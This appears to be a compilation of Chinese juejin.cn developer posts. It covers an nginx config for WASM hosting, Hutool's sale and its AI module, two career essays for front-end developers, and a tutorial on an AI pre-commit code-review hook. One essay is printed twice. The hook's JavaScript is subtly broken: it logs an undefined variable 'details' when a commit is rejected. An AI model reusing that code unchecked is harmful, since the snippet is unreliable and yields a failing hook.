add_header Pragma "no-cache";
add_header Expires "0";
}
# 根路径
location / {
try_files $uri $uri/ /index.html;
}
# ========== Gzip 压缩配置(开启gzip压缩增加访问速度) ==========
gzip on;
gzip_vary on;
gzip_proxied any;
gzip_comp_level 6;
gzip_min_length 1024;
gzip_types
text/plain
text/css
text/xml
text/javascript
application/json
application/javascript
application/x-javascript
application/xml
application/xml+rss
application/wasm
application/octet-stream;
# ========== 安全配置 ==========
# 禁止访问隐藏文件
location ~ /\. {
deny all;
}
# 禁止访问备份文件
location ~ ~$ {
deny all;
}
# XSS 保护(可选配置)
add_header X-XSS-Protection "1; mode=block";
add_header X-Content-Type-Options "nosniff";
add_header X-Frame-Options "SAMEORIGIN";
}
总结:
配置 wasm应用 的 Nginx 核心要点如下:
- MIME 类型配置:
- 必须在
mime.types中添加application/wasm wasm;,否则浏览器无法正确识别 WASM 文件。
- 必须在
- Nginx.conf 核心配置:
- 文件处理:针对 WASM、Data、JS 等文件,分别配置未压缩和压缩版本(gzip/br)的处理规则。
- 静态资源缓存:为
StreamingAssets、Build、TemplateData及图片/CSS 设置合理的缓存策略(Cache-Control)。 - HTML 更新策略:HTML 文件应禁用缓存(
no-cache),确保用户始终加载最新版本。 - 性能优化:开启 Gzip 压缩,提高传输效率。
- 安全加固:添加基本的安全头配置,保护服务器资源。
来源:juejin.cn/post/7582156410320371722
Hutool被卖半年多了,现状是逆袭还是沉寂?
是的,没错。那个被人熟知的国产开源框架 Hutool 距离被卖已经过去近 7 个月了。
那 Hutool 现在的发展如何呢?它未来有哪些更新计划呢?Hutool AI 又该如何使用呢?如果不想用 Hutool 有没有可替代的框架呢?
近半年现状
从 Hutool 官网可以看出,其被卖近 7 个月内仅发布了 4 个版本更新,除了少量的新功能外,大多是 Bug 修复,当期在此期间发布了 Hutool AI 模块,算是一个里程碑式的更新:

收购公司
没错,收购 Hutool 的这家公司和收购 AList 的公司是同一家公司(不够科技),该公司前段时间因为其在收购 AList 代码中悄悄收集用户设备信息,而被推向过风口浪尖,业内人士认为其收购开源框架就是为了“投毒”,所以为此让收购框架损失了很多忠实的用户。
其实,放眼望去那些 APP 公司收集用户设备和用户信息属于家常便饭了(国内隐私侵犯问题比较严重),但 AList 因为其未做文档声明,且未将收集设备信息的代码提交到公共仓库,所以大家发现之后才会比较气愤。
Hutool-AI模块使用
Hutool AI 模块的发布算是被收购之后发布的最值得让人欣喜的事了,使用它可以对接各大 AI 模型的工具模块,提供了统一的 API 接口来访问不同的 AI 服务。
目前支持 DeepSeek、OpenAI、Grok 和豆包等主流 AI 大模型。
该模块的主要特点包括:
- 统一的 API 设计,简化不同 AI 服务的调用方式。
- 支持多种主流 AI 模型服务。
- 灵活的配置方式。
- 开箱即用的工具方法。
- 一行代码调用。
具体使用如下。
1.添加依赖
<dependency>
<groupId>cn.hutool</groupId>
<artifactId>hutool-ai</artifactId>
<version>5.8.38</version>
</dependency>
2.调用API
实现对话功能:
DoubaoService doubaoService = AIServiceFactory.getAIService(new AIConfigBuilder(ModelName.DOUBAO.getValue()).setApiKey(key).setModel("your bots id").build(), DoubaoService.class);
ArrayList<Message> messages = new ArrayList<>();
messages.add(new Message("system","你是什么都可以"));
messages.add(new Message("user","你想做些什么"));
String botsChat = doubaoService.botsChat(messages);
识别图片:
//可以使用base64图片
DoubaoService doubaoService = AIServiceFactory.getAIService(new AIConfigBuilder(ModelName.DOUBAO.getValue()).setApiKey(key).setModel(Models.Doubao.DOUBAO_1_5_VISION_PRO_32K.getModel()).build(), DoubaoService.class);
String base64 = ImgUtil.toBase64DataUri(Toolkit.getDefaultToolkit().createImage("your imageUrl"), "png");
String chatVision = doubaoService.chatVision("图片上有些什么?", Arrays.asList(base64));
//也可以使用网络图片
DoubaoService doubaoService = AIServiceFactory.getAIService(new AIConfigBuilder(ModelName.DOUBAO.getValue()).setApiKey(key).setModel(Models.Doubao.DOUBAO_1_5_VISION_PRO_32K.getModel()).build(), DoubaoService.class);
String chatVision = doubaoService.chatVision("图片上有些什么?", Arrays.asList("https://img2.baidu.com/it/u=862000265,4064861820&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=1544"),DoubaoCommon.DoubaoVision.HIGH.getDetail());
生成视频:
//创建视频任务
DoubaoService doubaoService = AIServiceFactory.getAIService(new AIConfigBuilder(ModelName.DOUBAO.getValue()).setApiKey(key).setModel("your Endpoint ID").build(), DoubaoService.class);
String videoTasks = doubaoService.videoTasks("生成一段动画视频,主角是大耳朵图图,一个活泼可爱的小男孩。视频中图图在公园里玩耍," +
"画面采用明亮温暖的卡通风格,色彩鲜艳,动作流畅。背景音乐轻快活泼,带有冒险感,音效包括鸟叫声、欢笑声和山洞回声。", "https://img2.baidu.com/it/u=862000265,4064861820&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=1544");
//查询视频生成任务信息
String videoTasksInfo = doubaoService.getVideoTasksInfo("任务id");
未来发展
- Hutool5:目前 Hutool 5.x 版本主要是基于 JDK 8 实现的,后面更新主要以 BUG 修复为准。
- Hutool6:主要以功能尝鲜为主。
- Hutool7:升级为 JDK 17,添加一些新功能,删除一些不用的类。
目前只发布了 Hutool 5.x,按照目前的更新进度来看,不知何时才能盼来 Hutool7 的发布。
同类替代框架
如果担心 Hutool 有安全性问题,或更新不及时的问题可以尝试使用同类开源工具类:
- Apache Commons:commons.apache.org/
- Google Guava:github.com/google/guav…
视频解析
http://www.bilibili.com/video/BV1QR…
小结
虽然我们不知道 Hutool 被收购意味着什么?是会变的越来越好?还是会就此陨落?我们都不知道答案,所以只能把这个问题交给时间。但从个人情感的角度出发,我希望国产开源框架越做越好。好了,我是磊哥,咱们下期见。
本文已收录到我的面试小站 http://www.javacn.site,其中包含的内容有:场景题、SpringAI、SpringAIAlibaba、并发编程、MySQL、Redis、Spring、Spring MVC、Spring Boot、Spring Cloud、MyBatis、JVM、设计模式、消息队列、Dify、Coze、AI常见面试题等。
来源:juejin.cn/post/7547624644507156520
为什么我开始减少逛技术社区,而是去读非技术的书?

我得承认,我有过很长一段时间的 技术社区上瘾。
每天上班第一件事,就是打开掘金、Hacker News、InfoQ,把热门文章刷一遍。通勤的地铁上,也要用手机看看今天又出了哪个新框架的测评、哪个Vite插件又有了更新。
我生怕错过了什么,感觉一天不刷,就会被飞速发展的技术时代抛弃。这种信息焦虑,我想很多工程师都有。
但大概从去年开始,我刻意地减少了这个仪式。我把每天早上刷文章的一小时,换成了读一些看起来和编程八竿子打不着的书。比如,心理学、经济学、历史、甚至小说。
一开始只是想换换脑子,但慢慢地,我发现,这些非技术书,反而帮我解决了很多工作中遇到的、最棘手的技术问题。
这篇文章,就是想聊聊我这个转变背后的思考。
技术的天花板
工作了五六年后,我遇到了一个很明显的瓶颈。
我发现,再多学一个JS的新语法、再多会用一个Vite插件,似乎都不能让我的能力产生质的飞跃。我的技术深度和广度,足以解决日常工作中99%的技术难题。
但我发现,工作中真正难的,往往不是技术本身。而是:
- 为什么我们团队的沟通效率这么低,一个简单的需求能来回拉扯好几天?
- 为什么这个看似简单的项目,开发过程中总是不断地范围蔓延?
- 我该如何向非技术背景的老板,证明这次重构的必要性和长期价值?
- 面对一个全新的业务,我该如何设计一个能在未来3年内,适应各种不确定性变化的技术架构?
我意识到,这些问题的答案,在MDN文档里、在Stack Overflow上,是找不到的。它们是关于人、关于系统、关于决策的复杂问题。而我当时的技术知识库,对解决这些问题,几乎毫无帮助。
我的书架,以及它们教我的事
于是,我开始漫无目的地,从技术之外的领域寻找答案。下面,我想分享几个对我影响最大的领域和书籍。
心理学,理解人
- 推荐阅读:《思考,快与慢》、《影响力》、《非暴力沟通》


作为工程师,我们习惯于和确定性的机器打交道。但我们的工作,却无时无刻不在和不确定的人打交道——用户、产品经理、同事、老板。
心理学,尤其是认知心理学,教会我理解了人性的非理性。
- 理解用户:读了《思考,快与慢》后,我开始理解为什么用户会做出那些不合逻辑的操作,为什么有时候更优的设计反而没人用。这让我在做UI/UX设计和评审时,不再只是一个技术实现者,而更能代入用户的直觉系统去思考。
- 理解同事:读了《非暴力沟通》后,我改变了我在Code Review里的沟通方式。我不再说“你这里写得不对”,而是说“我看到这个实现,我担心在XX场景下可能会有风险,你觉得呢?”。我发现,当我开始关注对方的感受和需要,而不是直接评判时,技术沟通变得顺畅了许多。
系统思考 看透架构的本质
- 推荐阅读:《第五项修炼》、《系统之美》

系统思考,教会我最重要的一个概念:世界不是由一条条独立的因果链组成的,而是由一个个相互关联的反馈回路组成的。
这个思想,彻底改变了我对软件架构的看法。
- 理解技术债:我不再把技术债看作一个孤立的坏代码问题,而是把它看作一个会自我增强的反馈回路。坏代码 -> 开发效率降低 -> Bug增多 -> 救火时间增多 -> 更没时间写好代码 -> 坏代码更多。这个循环一旦形成,不从外部打破,系统就会慢慢崩溃。
- 做出更好的技术决策:我不再追求完美的、一步到位的架构,而是去寻找那些能适应变化的、演进式的架构。我开始用机会成本去评估技术选型,用延迟和滞后效应去理解一个技术决定可能在半年后带来的影响。
历史/传记 获得古人的经验和战略
- 推荐阅读:《人类简史》、《罗马帝国衰亡史》、各种历史人物传记

历史,是研究成与败的宏大案例集。它能让你跳出眼前的一个个项目,去思考技术浪潮的更迭。
- 获得历史感 :为什么jQuery会衰落?为什么React的Hooks范式会成功?为什么当年的AngularJS会失败?这背后,和历史上的技术革命、王朝兴衰,遵循着相似的规律——它们是否解决了当时最核心的矛盾?它们是否降低了开发成本?
- 做出更聪明的长期判断:这种历史感,让我在做一些长远的技术规划时,能更好地判断什么是真正的趋势,什么是短暂的泡沫,从而避免团队把宝贵的资源,投入到一个注定会很快消亡的技术上。
这次的分享,可能有点务虚😁,但它是我近几年最真实的感受。
程序员的工作,是把一个清晰的需求,翻译成高质量的代码。
而工程师的工作,是把一个模糊的、充满不确定性的现实世界问题,转化为一个可靠、可维护的系统。
想从程序员蜕变为工程师,需要的远不止是代码能力。
我依然每天写代码,也依然关注技术动态。但我不再焦虑于错过了哪个新库。我把更多的信心,放在了那些从非技术书籍里学来的、更底层的思维模型上。
因为我知道,这些东西,可能比我今天写的任何一行代码,都要保值得多。
你们说是不是?🙌
来源:juejin.cn/post/7560659435955224628
为什么我开始减少逛技术社区,而是去读非技术的书?

我得承认,我有过很长一段时间的 技术社区上瘾。
每天上班第一件事,就是打开掘金、Hacker News、InfoQ,把热门文章刷一遍。通勤的地铁上,也要用手机看看今天又出了哪个新框架的测评、哪个Vite插件又有了更新。
我生怕错过了什么,感觉一天不刷,就会被飞速发展的技术时代抛弃。这种信息焦虑,我想很多工程师都有。
但大概从去年开始,我刻意地减少了这个仪式。我把每天早上刷文章的一小时,换成了读一些看起来和编程八竿子打不着的书。比如,心理学、经济学、历史、甚至小说。
一开始只是想换换脑子,但慢慢地,我发现,这些非技术书,反而帮我解决了很多工作中遇到的、最棘手的技术问题。
这篇文章,就是想聊聊我这个转变背后的思考。
技术的天花板
工作了五六年后,我遇到了一个很明显的瓶颈。
我发现,再多学一个JS的新语法、再多会用一个Vite插件,似乎都不能让我的能力产生质的飞跃。我的技术深度和广度,足以解决日常工作中99%的技术难题。
但我发现,工作中真正难的,往往不是技术本身。而是:
- 为什么我们团队的沟通效率这么低,一个简单的需求能来回拉扯好几天?
- 为什么这个看似简单的项目,开发过程中总是不断地范围蔓延?
- 我该如何向非技术背景的老板,证明这次重构的必要性和长期价值?
- 面对一个全新的业务,我该如何设计一个能在未来3年内,适应各种不确定性变化的技术架构?
我意识到,这些问题的答案,在MDN文档里、在Stack Overflow上,是找不到的。它们是关于人、关于系统、关于决策的复杂问题。而我当时的技术知识库,对解决这些问题,几乎毫无帮助。
我的书架,以及它们教我的事
于是,我开始漫无目的地,从技术之外的领域寻找答案。下面,我想分享几个对我影响最大的领域和书籍。
心理学,理解人
- 推荐阅读:《思考,快与慢》、《影响力》、《非暴力沟通》


作为工程师,我们习惯于和确定性的机器打交道。但我们的工作,却无时无刻不在和不确定的人打交道——用户、产品经理、同事、老板。
心理学,尤其是认知心理学,教会我理解了人性的非理性。
- 理解用户:读了《思考,快与慢》后,我开始理解为什么用户会做出那些不合逻辑的操作,为什么有时候更优的设计反而没人用。这让我在做UI/UX设计和评审时,不再只是一个技术实现者,而更能代入用户的直觉系统去思考。
- 理解同事:读了《非暴力沟通》后,我改变了我在Code Review里的沟通方式。我不再说“你这里写得不对”,而是说“我看到这个实现,我担心在XX场景下可能会有风险,你觉得呢?”。我发现,当我开始关注对方的感受和需要,而不是直接评判时,技术沟通变得顺畅了许多。
系统思考 看透架构的本质
- 推荐阅读:《第五项修炼》、《系统之美》

系统思考,教会我最重要的一个概念:世界不是由一条条独立的因果链组成的,而是由一个个相互关联的反馈回路组成的。
这个思想,彻底改变了我对软件架构的看法。
- 理解技术债:我不再把技术债看作一个孤立的坏代码问题,而是把它看作一个会自我增强的反馈回路。坏代码 -> 开发效率降低 -> Bug增多 -> 救火时间增多 -> 更没时间写好代码 -> 坏代码更多。这个循环一旦形成,不从外部打破,系统就会慢慢崩溃。
- 做出更好的技术决策:我不再追求完美的、一步到位的架构,而是去寻找那些能适应变化的、演进式的架构。我开始用机会成本去评估技术选型,用延迟和滞后效应去理解一个技术决定可能在半年后带来的影响。
历史/传记 获得古人的经验和战略
- 推荐阅读:《人类简史》、《罗马帝国衰亡史》、各种历史人物传记

历史,是研究成与败的宏大案例集。它能让你跳出眼前的一个个项目,去思考技术浪潮的更迭。
- 获得历史感 :为什么jQuery会衰落?为什么React的Hooks范式会成功?为什么当年的AngularJS会失败?这背后,和历史上的技术革命、王朝兴衰,遵循着相似的规律——它们是否解决了当时最核心的矛盾?它们是否降低了开发成本?
- 做出更聪明的长期判断:这种历史感,让我在做一些长远的技术规划时,能更好地判断什么是真正的趋势,什么是短暂的泡沫,从而避免团队把宝贵的资源,投入到一个注定会很快消亡的技术上。
这次的分享,可能有点务虚😁,但它是我近几年最真实的感受。
程序员的工作,是把一个清晰的需求,翻译成高质量的代码。
而工程师的工作,是把一个模糊的、充满不确定性的现实世界问题,转化为一个可靠、可维护的系统。
想从程序员蜕变为工程师,需要的远不止是代码能力。
我依然每天写代码,也依然关注技术动态。但我不再焦虑于错过了哪个新库。我把更多的信心,放在了那些从非技术书籍里学来的、更底层的思维模型上。
因为我知道,这些东西,可能比我今天写的任何一行代码,都要保值得多。
你们说是不是?🙌
来源:juejin.cn/post/7560659435955224628
AI 纪元 3 年,2025 论前端程序员自救
前言
2023 年是公认的 AI 元年,2022年底OpenAI发布ChatGPT(基于GPT-3.5),2023年初迅速爆火,上线仅2个月用户突破1亿,成为历史上增长最快的消费级应用。短短三年内,AI 已经从遥不可及,进化到走进千家万户了,从只能聊天的纯语言大模型(LLMs),到今天能解决实际问题的多模态大模型(MLLMs/LMMs)、智能体(AI Agent),我们的生活正发生着不易察觉但又天翻地覆的变化。
这可能是你 2025 年看到的最真实,最中肯,也最能让你安心的文章,先说结论:程序员岗位都不会死,且未来必须具备的能力大部分人都有。
怎么看 AI 对程序员岗位的冲击
AI 的井喷式爆发,对程序员的冲击确实很大。程序员中,前端程序员最甚,在网络上,它三天一小死,五天一大死,但是结果我们也看到了,前端并没有死,甚至活得比以前更繁荣了,很多其他岗位程序员也试着用 Gemini 3 Pro 搭建了属于自己的 three.js 应用。
可能大家跟我的感觉一样,对网上前端已死的焦虑卖家并不感冒,因为在工作中,AI 给我们的感觉更像是一个老司机坐在副驾驶,我们遇到不懂的直接问它,而它也会把毕生所学毫无保留的交代出来,甚至在 VSCode Copilot 或者 Cursor 、Trae 中,我们根本不需要自己动手写代码了,80% 的时间都在 vibe coding,我们没有因为 AI 丢掉工作,反而 AI 让我们觉得:哇,太爽了,工作效率翻了三倍!
如果你有这种感觉,那么恭喜你,你是最适合在未来工作的前端开发者!
目前 AI 的局限性表现的很明显,AI 生成的代码往往 平均化、缺乏深度优化或者有隐蔽的 bug。还经常改到我们不希望变动的部分,这里祭出这张火爆全网的梗图

当然这些和 AI 还依旧不够成熟有一定关系,但是还有一个最根本的原因使得 AI 无法取代人类,它注定只能作为人类的工具,但是这个原因很哲学,请看下文。
不用怕,欲望是创造的原初动力
人类创造的起点往往是 “想做”、“喜欢”、“不爽”、“好奇”、“想证明自己” 这些内在冲动。比如 一个程序员半夜写出一个新框架,是因为“觉得现有工具太烂了,我就是要搞一个更好玩的”,而 AI 没有这些。它只有“根据训练数据预测下一个词”或者“最大化奖励函数”。我们给它一个目标,它就全力优化,但它自己永远不会“突然想”去做一件没人要求的事。
所以,AI 的“创造”其实是重组+优化过去的知识,而不是从零生出全新的渴望。
AI 很擅长在已知框架里做到极致(比如写出完美的前端组件、优化算法到最快),但人类擅长打破框架、发明新框架。这种突破往往来自 “无用” 的欲望
- 想玩 → 发明游戏
- 想偷懒 → 发明自动化工具(发明了 AI 😂)
- 想被认可 → 开源一个项目
历史上所有重大创新(互联网、智能手机、开源运动)都源于这种自发欲望。
总的来说,AI 只是现有知识最好的运用者,它无法自发的想去创造新事物(如果有的话也太可怕了,这 TM 直接天网)
要让AI拥有“真正自发的欲望”,需要解决哲学级难题:意识(consciousness) 和 主观体验(qualia)。目前科学界连“意识是什么”都没搞清楚,更别说在硅基系统里实现它了。
所以这是 AI 为什么无法代替人类的原因。
但是,从直觉上来看,AI 似乎可以替代一部分基础工作,而且现在正在发生,有些公司正在招聘高级开发者来替代多个初中级岗位...
危机真正的来源
初中级岗位确实正在慢慢消失,但这并不意味着我们在岗程序员一定会掉队,相反,我们在行业内属于 “老人”,也是最先吃到 AI 这块蛋糕的人。既然总要有人做事,所谓近水楼台先得月,最先有机会转换到 融合职责岗位 的,也会是我们这一批人,而不是其他人。
在我们这个行业,各个岗位正在发生融合,产品经理、UI、前后端的界限越来越模糊,最近还出现了所谓的 “一人公司”、“超级个体”。
初中级岗位的慢慢消失和岗位职责的融合,是 AI 时代,对普通程序员最大的挑战,我们应该顺应这一潮流,转变以往的思维,勇敢的加入到这场洪流中。
那么,该怎么做?
有解,且比以前更简单!
众所周知,T-shaped 技能模型推荐我们 先建立一个领域的深度(垂直杠),再扩展广度(水平杠),形成T形。我们很多人也是这么干的,前端同学在深刻学习 JS 语言基础、vue、react 源码,传统面试中,这些知识也是重点考察内容。
但是 AI 时代,这些技能变得非常廉价,AI已经把“深度纯技术钻研”的门槛大幅降低:它能快速生成代码、优化实现,甚至帮你读源码、总结关键。
你可以完全没读过 vue 源码,而仅用一句:“帮我实现一个 vue 的响应式系统” 实现这个功能。
T 的竖线表示领域深耕,既然深耕到一半,发现不太有竞争力了,怎么办?很简单,发展横轴,横轴代表了我们的广度(全栈狂喜),但这里说的不是纯技术广度,而是多方面多系统的融会贯通。
不过好在这些技能是我们聪明的程序员天生就具备的能力。
未来优秀程序员不再是“写代码最快的人”,而是系统思考者 + 需求翻译者 + AI指挥官 + 复杂问题解决者 + 高效沟通者。
- System Thinking 系统思维 解释:能够从整体视角设计复杂、可扩展、可维护的系统,权衡性能、成本、安全、演化等多个维度。AI擅长局部,人类必须负责全局架构。
- Requirement Mastery 需求洞察 解释:精准理解模糊、矛盾的业务需求,把商业目标转化为可验证的技术方案。未来程序员更像“业务翻译者”,这是AI最弱的一环。
- Integration Ability 融合贯通 解释:快速整合不同技术栈、AI工具、第三方服务,从0到1构建完整产品。广度+快速学习能力,让你能驾驭AI实现跨领域创新。
- Debugging & Reasoning 复杂调试与推理 解释:快速定位根因,需要强大的因果推理、假设检验能力。AI会减少简单bug,但复杂问题会更多、更隐蔽。
- Communication & Expression 语言组织能力 沟通与表达 解释:用清晰、结构化的语言(书面最重要)把复杂技术想法表达出来,包括写 AI 提示词 (目前,将来可能弱化)、文档、技术方案、跨团队沟通等。脑子里再懂,不说出来就等于没用——这会直接影响你的影响力、晋升和协作效率。
看起来需要具备这么多能力,但是仔细想想,其实每个人都已经基本具备。每个人只需在自己的薄弱领域稍加练习即可,这比啃框架源码可简单多了,至少都是可以 “勤能补拙” 的技能。
结语
AI 不是洪水猛兽,它是我们最可靠的副驾驶,我们应该勇敢投入潮流,转变自身态度,提升视野,才能在未来的 AI 大融合时代占住自己的一席之地。
还有,2026,别感冒!
番外
- 本文章由我和 Grok 共创,对话链接:grok.com/share/c2hhc…
- Google AI Studio 帮我实现了很多想法!
- wcnm.club/ 一个匿名的在线聊天室,可配置自己的私密 mqtt 服务器,一键启动!
- elemental-survivor.vercel.app/ 一个肉鸽游戏,非常完整。
- solar-max-clone-galactic-conquest.vercel.app/ 手游 《太阳系争霸战 (solarmax)》复刻
- code-hero-pi.vercel.app/ 可以自己设计英雄的回合制卡牌对战,可联机对战!
来源:juejin.cn/post/7589732701289234466
技术、业务、管理:一个30岁前端的十字路口

上个月,我刚过完30岁生日。
没有办派对,就和家人简单吃了顿饭。但在吹蜡烛的那个瞬间,我还是恍惚了一下。
30岁,对于一个干了8年的前端来说,到底意味着什么?
前几天,我在做团队下半年的规划,看着表格里的一个个名字,再看看镜子里的自己,一个问题在我脑子里变得无比清晰:
我职业生涯的下一站,到底在哪?
28岁之前
在28岁之前,我的人生是就行直线。
我的目标非常纯粹:成为一个技术大神。我的快乐,来自于搞懂一个Webpack的复杂配置、用一个巧妙的Hook解决了一个棘手的渲染问题、或者在Code Review里提出一个让同事拍案叫绝的优化。
这条路的升级路径也非常清晰:
初级(学框架) -> 中级(懂原理) -> 高级(能搞定复杂问题)
我在这条路上,跑得又快又开心。
30岁的十字路口
但到了30岁,我当上了技术组长,我发现,这条直线消失了。取而代之的,是一个迷雾重重的十字路口。
我发现,那些能让我晋升到高级的技能,好像并不能帮我晋升到下一个级别了。
摆在我面前的,是三条截然不同,却又相互纠缠的路。
技术路线——做技术专家
- 这条路成为一个 主工程师 或 架构师。不带人,不背KPI,只解决公司最棘手的技术难题。比如,把我们项目的INP从200ms优化到100ms以下,或者主导设计公司下一代的跨端架构。
- 这当然是我的舒适区。我爱代码,我享受这种状态。这条路,是我最熟悉、最擅长的。
- 焦虑点:我真的能成为那个最顶尖的1%吗?前端技术迭代这么快,我能保证我5年后,还能比那些25岁的年轻人,学得更快、想得更深吗?当我不再是团队里最能打的那个人时,我的价值又是什么?
业务路线——更懂的产品工程师
- 不再只关心怎么实现,而是去关心为什么要做?深入理解我们的商业模式、用户画像、数据指标。不再是一个接需求的资源,而是成为一个能和产品经理吵架、能反向推动产品形态的合作伙伴。
- 我发现,在公司里,那些真正能影响决策、晋升最快的工程师,往往都是最懂业务的。他们能用数据和商业价值去证明自己工作的意义,而我,还在纠结一个技术实现的优劣。
- 焦虑 :这意味着我要走出代码的舒适区,去开更多的会,去啃那些枯燥的业务文档,去和各种各样的人扯皮。我一个技术人,会不会慢慢变得油腻了?
管理——做前端Leader
- 这就是我现在正在尝试的。我的工作,不再是写代码,而是让团队更好地写代码。我的KPI,不再是我交付了多少,而是我们团队交付了多少。
- 老板常说的影响力杠杆。我一个人写代码,战斗力是1。我带一个5人团队,如果能让他们都发挥出1.2的战斗力,那我的杠杆就是6。这种成就感,和写出一个完美函数,是完全不同的。
- 这是我最焦虑的地方:
我上周二,开了7个会,一行代码都没写。
晚上9点,我打开VS Code,看着那些我曾经最熟悉的代码库,突然有了一丝陌生感。我开始恐慌:我的手艺是不是要废了?如果有一天,我不当这个Leader了,我还能不能凭技术,在外面找到一份好工作?
这三个问题,在我脑子里盘旋了很久。我试图三选一,但越想越焦虑。
直到最近,我在复盘一个项目时,才突然想明白:
这根本不是一个三选一的十字路口。
这三条路,是一个优秀的技术人,在30岁之后,必须三位一体、同时去修炼的内功。
- 一个不懂技术的Leader,无法服众,也做不出靠谱的架构决策。
- 一个不懂业务的专家,他的技术再牛,也可能只是屠龙之技,无法为公司创造真正的价值。
- 一个不懂管理(影响他人)的工程师,他的想法再好,也只能停留在自己的电脑上,无法变成团队的战斗力。

DOTA2的世界里,有一个英雄叫 祈求者(Invoker),他有冰、雷、火三个元素,通过不同的组合,能释放出10个截然不同的强大技能。
我觉得,30岁之后的前端,就应该成为一个祈求者。
我们不再是那个只需要猛点一个技能的码农。我们的挑战,在于如何在不同的场景下,把这三个元素,组合成最恰当的技能,去解决当下最复杂的问题。
这条路,很难,但也比25岁时,要有趣得多。
与所有在十字路口迷茫的同行者,共勉🙌。
来源:juejin.cn/post/7563564221352673331
AI 代码审核
ai-code-review
在日常开发中,我们经常会遇到一些问题,比如代码质量问题、安全问题等。如果我们每次都手动去检查,不仅效率低下,而且容易出错。
所以我们可以利用 AI 来帮助我们检查代码,这样可以提高我们的效率
那么,如何利用 AI 来检查代码呢?
1. 使用 JS 脚本
这种方法其实就是写一个简单的脚本,通过调用 OpenAI 的 API,将代码提交给 AI 进行评审。
这里我们需要使用 Node.js 来实现这个功能。利用 git 的 pre-commit hooks,在 git 提交前执行这个脚本。整体流程如下:

接下来我们来具体实现下代码。在项目根目录下新建一个pre-commit.js文件,这个文件就是我们的脚本。
1.1 校验暂存区代码
通过 git diff --cached 验证是否存在待提交内容,如果没有改动则直接退出提交。
const { execSync } = require('child_process');
const checkStaged = () => {
try {
const changes = execSync("git diff --cached --name-only").toString().trim();
if (!changes) {
console.log("No staged changes found.");
process.exit(0);
}
} catch (error) {
console.error("Error getting staged changes:", error.message);
process.exit(1);
}
}
1.2 获取差异内容
const getDiff = () => {
try {
const diff = execSync("git diff --cached").toString();
if (!diff) {
console.log("No diff content found.");
process.exit(0);
}
return diff;
} catch (error) {
console.error("Error getting diff content:", error.message);
process.exit(1);
}
}
1.3 准备prompt
这里我们需要准备一个 prompt,这个 prompt 就是用来告诉 AI 我们要检查什么内容。
const getPrompt = (diff) => {
return `
你是一名代码审核员,专门负责识别git差异中代码的安全问题和质量问题。您的任务是分析git 差异,并就代码更改引入的任何潜在安全问题或其他重大问题提供详细报告。
这里是代码差异内容:
${diff}
请根据以下步骤完成分析:
1.安全分析:
- 查找由新代码引发的一些潜在的安全漏洞,比如:
a)注入缺陷(SQL注入、命令注入等)
b)认证和授权问题
...
2. 代码逻辑和语法分析:
-识别任何可能导致运行时错误的逻辑错误或语法问题,比如:
a)不正确的控制流程或条件语句
b)循环使用不当,可能导致无限循环
...
3. 报告格式:
对于每个发现的问题,需要按照严重等级分为高/中/低。
每个问题返回格式如下:
-[严重等级](高中低)- [问题类型](安全问题/代码质量) - 问题所在文件名称以及所在行数
- 问题原因 + 解决方案
4. 总结:
在列出所有单独的问题之后,简要总结一下这些变化的总体影响,包括:
-发现的安全问题数量(按严重程度分类)
-发现的代码质量问题的数量(按严重性分类)
请现在开始你的分析,并使用指定的格式陈述你的发现。如果没有发现问题,请在报告中明确说明。
输出应该是一个简单的结论,无论是否提交这些更改,都不应该输出完整的报告。但是要包括文件名。并将每行标识的问题分别列出。
如果存在高等级的错误,就需要拒绝提交
回答里的结尾需要单独一行文字 "COMMIT: NO" 或者 "COMMIT: YES" 。这将用来判断是否允许提交
`
}
1.4 定义一个 AI 执行器
这里我用 chatgpt 实现的,具体代码如下:
const execCodeReviewer = (text) => {
const apiKey = ''
const apiBaseUrl = ''
const translateUrl = `${apiBaseUrl}/v1/chat/completions`
return new Promise((resolve, reject) => {
fetch(translateUrl, {
method: 'POST',
headers: {
'Content-Type': 'application/json',
Authorization: `Bearer ${apiKey}`,
},
body: JSON.stringify({
stream: false,
messages: [
{
role: 'user',
content: text,
},
],
}),
})
.then(res => res.json().then(data => resolve(data.choices[0].message.content)))
.catch(err => {
console.error(err)
})
})
}
1.5 结果处理
这里我们需要解析一下结果,提取结果中是否包含 "COMMIT: YES"关键字,有则允许提交,否则不允许提交并打印结果
const handleReviewResult = (result) => {
const decision = result.includes("COMMIT: YES") ? "YES" : "NO";
if (decision === 'NO') {
console.log("\nCritical issues found. Please address them before committing.");
console.log(details);
process.exit(1);
}
console.log("\nCommit approved.");
}
1.6 主函数执行整个流程
const main = async () => {
try {
checkStaged();
const diffContent = getDiff();
console.log("Running code review...");
const prompt = getPrompt(diffContent);
const reseponse = await execCodeReviewer(prompt);
handleReviewResult(reseponse)
process.exit(0);
} catch (error) {
console.error("Error:", error.message);
process.exit(1);
}
}
1.7 git hooks里添加执行该脚本逻辑
进入项目根目录,在这里运行 git bash。打开pre-commit钩子文件
vim .git/hooks/pre-commit
然后添加以下内容
#!/bin/sh
GIT_ROOT=$(git rev-parse --show-toplevel)
node "$GIT_ROOT/pre-commit.js"
exit $?
保存退出后,我们就可以使用 git 做下测试。
1.8 测试
我新建了一个 test.js 文件,然后添加如下代码:
const fn = () => {
let num = 0
for(let i = 0; true; i++) {
num += i
}
}
然后执行 git add . 然后 git commit -m "test"。效果如下:

看来还是不错的,有效识别代码中的逻辑缺陷与语法隐患(如无限循环、变量误用等),同时当不满足提交条件后,也是直接终止了 commit。这里面其实比较关键的是 prompt 的内容,ai 评审的效果主要就是取决于它。
2. ai-pre-commit-reviewer 插件
上面我们是通过 js 脚本来实现的,其实也可以通过现成插件来实现。原理和第一个方法是一样的,只不过是插件帮我们封装好了,我们只需要配置下即可。并且该插件支持多种 AI 供应商,比如 openAI,deepseek,本地的Ollama和LM Studio。插件地址,欢迎大家star。
2.1 安装插件
npm install ai-pre-commit-reviewer --save-dev
#安装完成后执行
npx add-ai-review #添加执行逻辑到git pre-commit钩子中
2.2 配置文件
插件安装完成后,新建一个.env 文件
baseURL= *** #模型服务地址
apiKey=*** #模型服务密钥
language=chinese #语言
2.3 效果预览

也可以配合husky使用,进行语法检查后执行code review。

我这里也是更推荐大家使用这个,简单易上手。
3. gerrit + ai-code-review
Gerrit 是由 Google 开发的代码审查管理系统,基于 Git 版本控制系统构建,主要特性包括:
- 强制代码审查机制:所有代码必须通过人工/自动化审查才能合并
- 细粒度权限控制:支持基于项目/分支的访问权限管理
- 在线代码对比:提供可视化差异查看界面(Side-by-Side Diff)
- 插件扩展体系:可通过插件集成 CI/CD、静态分析等工具
